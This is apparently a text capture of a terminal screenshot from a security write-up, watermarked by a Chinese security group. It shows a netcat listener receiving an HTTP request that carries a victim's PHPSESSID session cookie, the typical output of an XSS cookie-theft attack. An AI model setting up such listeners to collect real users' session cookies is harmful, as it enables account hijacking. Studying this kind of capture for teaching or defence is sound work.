 ubuntu ~ nc -lvp 10007
Listening on [0.0.0.0] (family 0, port 10007)
Connection from [ ] port 10007 [tcp/*] accepted (family 2, sport 3
5390)
GET /?PHPSESSID=62ftnm1ll091gti24aulteca84;%20hgui9d2=y HTTP/1.1
Host: :10007
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/2010010
1 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
星盟安全